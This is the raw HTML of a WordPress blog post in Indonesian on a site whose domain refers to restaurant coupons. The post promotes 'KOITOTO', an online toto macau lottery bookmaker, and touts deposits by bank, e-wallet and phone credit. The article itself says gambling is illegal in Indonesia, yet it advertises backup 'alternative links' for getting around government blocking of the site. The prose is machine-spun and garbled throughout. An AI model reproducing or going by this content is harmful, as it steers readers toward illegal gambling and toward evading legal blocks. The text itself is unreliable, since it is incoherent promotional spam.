!important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://freerestaurantcouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freerestaurantcouponsnow.com/wp-json/wp/v2/posts/794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freerestaurantcouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://freerestaurantcouponsnow.com/?p=794' />
		<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
		<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-794 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://freerestaurantcouponsnow.com/" class="custom-logo-link" rel="home"><img width="240" height="58" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" class="custom-logo" alt="logo koitoto" decoding="async" /></a>
											<p class="site-title"><a href="https://freerestaurantcouponsnow.com/" rel="home">Freerestaurantcouponsnow</a></p>
												<p class="site-description">Daftar Bandar Toto Macau Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-794" class="post-794 post type-post status-publish format-standard hentry category-bandar-macau tag-koitoto tag-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Spesifikasi Terkomplet Bandar Togel Toto Macau Online Paling dipercaya di Rhee</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://freerestaurantcouponsnow.com/">KOITOTO</a></strong> &#8211; Permainan togel kembali ada di kelompok pemain, cukup banyak pemain yang masuk ke permainan togel ini. Karena tehnologi hebat sebuah internet permainan togel benar-benar simpel sekali dimainkan. Di mana, beberapa pecintanya bisa akses permainan itu lewat cara online. Di mana lantas dan kapan saja pemain dapat memainkan togel online ini. Diluar itu, keistimewaan dari permainan togel online ini punyai sangat banyak pasaran togel online komplet dari bermacam Negara. Salah satunya pasaran togel yang waktu ini demikian popular di kelompok pemain yaitu togel toto macau. Untuk pecinta togel online jelas tidak asing dengan pasaran togel itu. Karena amat ternamanya togel toto macau ini telah ada bandar togel toto macau online dapat dipercaya yang pribadi persiapkan pasaran itu.<br />
Di dalam permainan togel online ada begitu banyak pasaran togel yang bisa dicicip. Pasaran togel toto macau online ini terhitung pasaran yang paling ternama  di golongan pemain Indonesia. Walau sebenarnya di Indonesia amat larang permainan itu. Karena, permainan togel ini termaksud perjudian yang mempunyai dampak. Semuanya model perjudian begitu tidak diperbolehkan di Indonesia serta telah ada dalam peraturan undang-undangnya. Umumnya pemain saat ini cenderung pilih bermain lewat cara online lantaran di kira lebih ringkas serta instant. Banyak pemain tak usah keluar dari rumah buat memainkan togel toto macau online ini. Cukup main di bandar togel toto macau online bisa dipercaya telah dapat nikmati serunya dari pasaran toto macau itu.<br />
Tersedianya internet buat seluruhnya bertambah simpel, terhitung permainkan togel toto macau online ini. Walaupun, permaina togel toto macau online ini cukup berdampak. Lantaran, togel toto macau sama dengan macam pasaran togel online yang lain pemain mesti memprediksikan angka yang keluar bandar. Dapat dikatakan permainan togel ini termaksud permainan taruhan cukup sukar dimenangi. Permainan ini begitu mempercayakan hoki. Karena itu, ketika bermain togel toto macau online ini jangan sempat mengira secara serampangan. Anda harus memakai rumus-rumus benar untuk peroleh angka terbaik nya biar terbebas dari rugi besar.<br />
Mayoritas pemain togel online jelas sangat akrab dengan togel toto macau online ini. Togel toto macau yaitu pasaran togel online yang datang dari Negara Cina. Pasaran togel toto macau ini benar-benar disenangi oleh pemain sebab metode permainkan pasaran itu amat simpel sekali. Dalam togel toto macau ini pemain cuman perlu mengira 2 digit angka yang bisa keluar bandar. Bila tebakannya betul bakal keluar jadi juaranya. Tetapi, perihal membikin special dari pasaran togel online ini serta tak dijumpai di pasar togel online yang lain merupakan dalam pembukaan angka keluaran togel online yang disajikan oleh bandar togel toto macau online paling dipercaya.<br />
Dalam togel toto macau online bisa dipercaya ini skedul membuka nya itu 4 kali dalam sebuah hari. Agenda membuka nya juga tiap hari. Dengan 4 kali skedul membuka nya memberi peluang di pengagumnya buat coba permainan itu beberapa kali hingga dapat peroleh kemenangan. Pemain bisa pula pasang angka taruhan berbeda di 4 kali pembukaan itu. Skedul 4 kesempatan ini juga memberi peluang di pemain untuk temukan kemenangan lebih ringan. Bandar togel toto macau online bisa dipercaya pula persiapkan beberapa feature menarik yang bakal berikan keringanan pada pemain untuk nikmati togel toto macau online ini.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-15 size-large" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" alt="new year KOITOTO" width="840" height="480" srcset="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg 1024w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-300x171.jpg 300w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-768x439.jpg 768w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1536x878.jpg 1536w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1200x686.jpg 1200w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg 1680w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<h2>Berikut Spek-Fitur Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya</h2>
<p>Togel toto macau jadi pasaran yang waktu ini demikian terkenal di kelompok pemain. Masalahnya pasaran ini termaksud simpel dimainkan serta miliki agenda membuka nya tidak sama dari pasaran togel yang lain. Dalam togel toto macau ini buka pengeluaran angka nya itu 4 kali pada sebuah hari. Ini bikin banyak penggilanya juga dapat memainkan togel toto macau ini dalam sebuah hari hingga sampai 4 kali. Tetapi, kalau pemain itu pengin memainkan 1 atau 2x juga itu tidak jadi permasalahan. Dengan agenda pembukaan yang banyak ini memberinya peluang pada pemain buat menangi permainan itu dengan gampang.<br />
Dengan ada banyak pengagum dari pasaran togel toto macau ini, bandar togel toto macau online bisa dipercaya lantas selalu memprioritaskan kepuasan tiap-tiap pemain supaya lebih bisa senang kembali main taruhan togel toto macau di bandar itu. Kepuasan yang diberi di pemain ini dengan sediakan spesifikasi terkomplet. Ada spek terkomplet ini memberinya sangat banyak keluasaan pada pemain buat memainkan togel toto macau online secara lancar. Karenanya, berikut spesifikasi komplet bandar togel toto macau dapat dipercaya ialah :</p>
<p>•Fitur live chat dan medsos</p>
<p>Tiap-tiap pemain anyar yang pasti belum sangat memahami akan permainan togel online. Maka, umumnya umumnya pemain akan menyatukan sangat banyak info berkaitan permainan togel online dari internet. Tetapi, soal yang sangat umum dikerjakan dengan ajukan pertanyaan di layanan konsumen. Buat memperoleh keringanan dalam lakukan komunikasi dengan cara langsung dengan layanan konsumen ini butuh tempat buat berbicara nya. Karenanya, untuk meringankan dalam masalah komunikasi ini antaran layanan konsumen dengan pemain yakni dengan sediakan spesifikasi live chat dan medsos yang selalu online sepanjang 24jam nonstop.<br />
Lewat spesifikasi itu, pemain lantas dapat dengan bebas ajukan pertanyaan, ajukan keluhkesah, minta anjuran, verifikasi deposit, ajukan registrasi, serta ada banyak kembali. Live chat ini akan jadi media penyambung di antara pemain serta layanan konsumen. Layanan konsumen ini juga siap menolong pemain serta dapat menanggapi dengancepat. Hingga, pemain juga bisa main togel online secara lancar. Untuk medsos yang dipunyai ini ada facebook, twitter, instagram dan masih ada banyak kembali.</p>
<p>•Aplikasi gaming<br />
Bandar togel toto macau online dapat dipercaya  menyiapkan spesifikasi terbaik yang dapat memberi keluasaan di seluruh pemain togel online. Spesifikasi itu berbentuk terapan online taruhan yang bisa di ambil dengan gampang oleh pemain dengan cara gratis. Tidak hanya itu, program ini akan mempermudah semuanya pemain buat nikmati pelayanan permaina togel online terhebat dengan ringkas, efisien, cepat. Sebab program ini telah terjalin dengan server situs khusus. Sehingg, tidak mendapatkan ketidaksamaan berarti yang bikin pusing atau memusingkan.</p>
<p>Tersiapnya terapan gaming ini membuat pemain lantas lebih gampang dalam nikmati pelayanan main togel online secara gampang pada sebuah sentuhan saja. Berarti, pemain dapat dengan gampangnya nikmati semua pelayanan togel online toto macau secara sekejap.</p>
<p>•Metode pembayaran transaksi bisnis komplet<br />
Deposit dan withdraw sebagai dua negosiasi yang selalu berada pada perjudian online tergolong togel online ini. Ke-2  bisnis ini tidak dapat di pisah, seluruhnya terlilit keduanya. Kalau pemain membayar deposit udah ditegaskan pemain itu dapat memainkan togel online dan punyai kemungkinan buat melaksanakan withdraw. Akan tetapi, kalau pemain itu tidak isi depositnya atau deposit nya kosong sangatlah kemungkinannya kecil untuk bermain togel online dan kerjakan withdraw. Withdraw ialah service penarikan dana keuntungan hasil dari kemenangan togel online. Karena itu, deposit serta withdraw ini merupakan transaksi bisnis yang begitu penting sekali pada permainan togel online. Karenanya, bandar togel toto macau online juga udah persiapkan langkah pembayaran bisnis komplet salah satunya :</p>
<p>Transaksi lewat rekening bank lokal<br />
Service negosiasi lewat bank lokal yakni trik taruhan terbanyak dikerjakan oleh pemain. Lantaran, pemakaiannya efektif, cepat, gampang. Soal ini bikin pemain lebih puas lakukan tansaksi memanfaatkan bank. Tidak hanya itu, pada bank pun sudahlah banyak feature digitalnya yang membantu pemain saat kerjakan deposit serta withdraw.</p>
<p>Transaksi lewat e-wallet<br />
E-wallet atau dompet digital yaitu salah satunya pelayanan terunggul yang sering dipakai oleh seluruh orang waktu ini. Anda bisa nikmati proses taruhan togel toto macau secara cepat serta aman tiada potongan cost kebanyakan bisnis yang sedang dilakukan memakai e-wallet atau dompet digital ini ada privat. Meksipun demikian, sarana ini bisa digunakan buat negosiasi secara aman serta cepat.</p>
<p>Transaksi lewat pulsa prabayar<br />
Sekarang ini pulsa bukan hanya dipakai jadi media untuk komunikasi saja, akan tetapi pemain dapat gunakan selaku alat buat transaksi bisnis deposit togel online dengan cara resmi. Pemakaian sarana pembayaran pulsa ini memberinya banyak keuntungan terpilih buat pemain. Disamping itu, anda dapat juga dengan simpelnya langsungkan pembayaran di mana juga dan kapan saja tiada terlilit waktu. Menariknya, proses bisnis lewat pulsa ini lantas tak potong ongkos. Modal taruhan yang dikeluarkan oleh pemain lantas condong kecil. Tapi, anda lantas mesti menegaskan kalau operator yang dipakai sama bernomor telpon yang telah didaftarkan.</p>
<p>•Fitur link alternative online<br />
Mendatangkan pelayanan bermain togel di Negara Indonesia menjadi satu diantara halangan tertentu untuk bandar. Sebab, ditemui jika di Negara Indonesia punyai undang-undang yang larang semua rutinitas terkait dengan judi. Ada begitu banyak pengaruh berlangsung apabila masih tetap permainkan judi seperti togel online ini, diantaranya yaitu situs bandar togel dapat di blokir oleh pemerintahan. Tapi, ini lantas bukan satu hambatan buat bandar togel toto macau paling dipercaya dalam service main ternyaman.<br />
Bandar togel toto macau online paling dipercaya sudah memperhitungkan semua peluang yang berlangsung, termaksud kalau situs intinya di blokir oleh pemerintahan. Bandar togel toto macau bisa dipercaya sudah mempersiapkan link pilihan pada jumlah banyak menjadi backup situs biar terus mendatangkan service main togel toto macau mengesankan dan aman dikerjakan. Link opsi ini di layanani oleh bandar togel toto macau ini jadi tambahan web-site yang memiliki fungsi alternatif situs khusus bila dikunci, mengenyam down struktur, dsb. Maka dari itu, walau situs utamannya mempunyai masalah anda juga tetap dapat rasakan serunya permainkan togel online lewat link opsi.</p>
<p>•Fitur live draw online<br />
Live draw sebagai satu diantaranya feature yang kerap disiapkan oleh bandar togel online sah di dunia. Peran dari live draw ini yaitu selaku alat buat memperlihatkan result prakiraan teranyar yang dikeluarkan oleh semasing pasaran togel online. Oleh karena ada spek live draw setiap bandar togel online sah ini berikan beberapa keuntungan menarik buat semuanya pemain. Sebab, anda akan mendapat pengalaman main adil, fair play, dan terbuka. Adanya sarana ini pula mempermudah pemain biar yakin jika bandar itu terus mendatangkan permaian tanpa robot serta terlepas dari kemampuan nakal.<br />
Feature terkomplet bandar togel toto macau online telah dikatakan sebelumnya. Lewat sejumlah fitur itu, semuanya pemain bisa nikmati kehebohan di permainan togel toto macau online ini. Spesifikasi itu bakal mempermudah pemain dalam memperoleh keuntungan yang banyak di dalam permainan togel toto macau online.</p>
<h2>Mekanisme Keamanan Terunggul Bandar Togel Toto Macau Online Dapat dipercaya</h2>
<p>Beragam jenis permainan taruhan dapat dimainkan dengan gampang lewat cara online. Togel toto macau menjadi salah satunya permainan taruhan yang waktu ini sudah bisa dimainkan dengan cara online. Beberapa penggilanya dapat dengan gampangnya permainkan permainan itu lewat bandar togel toto macau online dapat dipercaya. Bandar itu udah hidangkan beragam ragam keperluan beberapa pemain agar dapat bermain secara lancar serta aman. Terhitung bandar ini lantas telah mempunyai metode keamanan terunggul yang bisa menanggung keamanan semua anggotanya. Dengan demikian, pemain lantas bisa taruhan secara lancar.<br />
Di Indonesia benar-benar larang perjudian seperti togel toto macau online ini. Jadi, untuk memainkan togel toto macau ini cukup terdapat resiko. Diluar itu, jumlahnya bandar togel gadungan juga membuat pemain dapat merasakan rugi besar. Karena itu, apabila ingin main dengan aman harus lewat bandar togel toto macau online bisa dipercaya yang udah miliki skema keamanan terunggul yang udah disokong pun oleh technologi modern. Mekanisme keamanan ini pastinya miliki begitu banyak peran salah satunya :</p>
<p>•Data-data pemain disimpan aman<br />
Di saat pemain tergabung pada bandar togel toto macau online paling dipercaya ini mesti isi formulir yang telah disiapkan pada menu daftar. Dalam pengisian formulir itu berhubugan dengan data identitas pemain dimulai dari nama, nomor telephone, nomor rekening, e mail dan masihlah banyak kembali. Akan tetapi, anda tak perlu risau dengan metode keamanan yang dipunyai oleh bandar togel toto macau online bisa dipercaya ini seluruhnya beberapa data pemain bakal disimpan aman tiada gampang bocor di siapa saja, terutamanya pada beberapa orang yang tak bertanggung-jawab.</p>
<p>•Permainan togel toto macau online fair play tanpa robot<br />
Tiap-tiap pemain pastinya mau mendapati kemenangannya dari permainan togel toto macau online ini. Bandar bisa dipercaya lantas memberinya peluang di pemain buat memainkan togel online secara gampang hingga peroleh kemenangan lantas ringan dengan secara sediakan permainan togel toto macau fair play tiada robot. Hingga, selanjutnya banyak pemain bisa bermain dengan aman tidak adanya yang lakukan perbuatan nakal. Ada metode keamanan terunggul ini bikin tiap pemain bisa taruhan secara nyaman dan lancar.</p>
<p>•Memiliki link opsi<br />
Permainkan togel toto macau online ini cukup berdampak, di Indonesia sangatlah larang main togel toto macau karena tergolong perjudian. Semuanya type permainan yang terkait dengan judi amat tidak diperbolehkan. Dapat banyak efek yang terjadi seperti penutupan kepada bandar togel itu. Karena itu, buat memprediksi itu semua, bandar togel toto macau paling dipercaya lantas udah punya link alternative menjadi cadangan apabila kapan saja situs pokok dari bandar itu di blokir. Jadi, pemain juga masih dapat nikmati pelayanan bermain togel toto macau online dari bandar itu lewat link alternative.<br />
Skema keamanan di permainan togel toto macau online begitu diperlukan oleh pemain supaya bisa bermain secara lancar. Bandar togel toto macau online dapat dipercaya lantas telah mempunyai skema keamanan terunggul. Hingga, semuanya pemain akan nikmati bermacam ragam pelayanan main togel toto macau dengan gampang.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://freerestaurantcouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rhee/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:46:39+07:00">January 3, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/" rel="category tag">Bandar Macau</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://freerestaurantcouponsnow.com/tag/koitoto/" rel="tag">KOITOTO</a>, <a href="https://freerestaurantcouponsnow.com/tag/toto-macau/" rel="tag">Toto Macau</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-794 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-ranca-bungur/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Feature Terkomplet Bandar Togel Toto Macau Online Paling dipercaya di Ranca Bungur</span></a></div><div class="nav-next"><a href="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rawalumbu/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Rawalumbu</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://freerestaurantcouponsnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a>
</li>
